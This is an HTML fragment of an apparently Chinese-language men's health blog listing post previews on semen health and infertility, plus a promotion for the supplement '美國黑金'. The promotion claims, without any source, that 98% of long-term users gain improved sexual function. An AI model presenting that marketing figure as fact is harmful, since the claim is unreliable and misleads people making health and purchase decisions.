https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" data-eio="j" /><noscript><img width="726" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" sizes="auto, (max-width: 726px) 100vw, 726px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" rel="bookmark">10個方法教您如何辨別男人精液是否健康！（男性必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T21:09:08+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/&media=https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg&description=10%E5%80%8B%E6%96%B9%E6%B3%95%E6%95%99%E6%82%A8%E5%A6%82%E4%BD%95%E8%BE%A8%E5%88%A5%E7%94%B7%E4%BA%BA%E7%B2%BE%E6%B6%B2%E6%98%AF%E5%90%A6%E5%81%A5%E5%BA%B7%EF%BC%81%EF%BC%88%E7%94%B7%E6%80%A7%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
精液檢查是評價男性生育能力，反映睾丸精子發生及附性腺功能狀況的一項重要檢查項目。不過，生活中一些蛛絲馬迹，也能幫助男性及早發現問題，為早期不孕不育問題提供參考。正常一次精液排出量為2~6毫升，精液量常與頻度有關。這個量自行評估誤差較大，如果精液量長期過少，可能造成受孕困...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10720" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10720 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" rel="bookmark">男性精液健康：80%的不孕症都跟男性的精液有關！（必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T20:12:15+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/#comments"><span class="replies-count">8</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/&media=https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg&description=%E7%94%B7%E6%80%A7%E7%B2%BE%E6%B6%B2%E5%81%A5%E5%BA%B7%EF%BC%9A80%25%E7%9A%84%E4%B8%8D%E5%AD%95%E7%97%87%E9%83%BD%E8%B7%9F%E7%94%B7%E6%80%A7%E7%9A%84%E7%B2%BE%E6%B6%B2%E6%9C%89%E9%97%9C%EF%BC%81%EF%BC%88%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
正常男性精子的顔色應該是乳白色或灰白色。顔色的改變就可能預示著某些生殖健康方面的疾病存在，因此，台北曙光男科醫院的男性健康專家劉樹平介紹，男性朋友可以通過日常隨時觀察精液顔色的方法，規避有可能發生的健康危險。值得注意的是，男性自行觀察精液顔色時應該注意，最好在性生活中使...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10716" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10716 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 category-876 tag-861 tag-804 tag-800 tag-857 tag-802 tag-874">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="auto, (max-width: 420px) 100vw, 420px" /></noscript></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
07				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd/" rel="category tag">美國黑金真偽</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" rel="bookmark">調查顯示：98%的男性長期服用美國黑金都能有效改善性功能！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-07T18:16:07+08:00">
2022 年 9 月 7 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E8%AA%BF%E6%9F%A5%E9%A1%AF%E7%A4%BA%EF%BC%9A98%25%E7%9A%84%E7%94%B7%E6%80%A7%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E9%83%BD%E8%83%BD%E6%9C%89%E6%95%88%E6%94%B9%E5%96%84%E6%80%A7%E5%8A%9F%E8%83%BD%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
隨著社會的發展和變化，人們的生活和工作方式發生了很多變化，男性在工作和生活當中的生活壓力越來越大，隨著年齡增長，開始出現精氣神虧虛，身體慢慢變得力不從心很多人開始出現性功能障礙。很多人會選擇美國黑金來恢復活力，美國黑金提取多種動植物營養成份濃縮而成，其主要成份是由山打根...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10710" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10710 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-817 tag-ptt tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
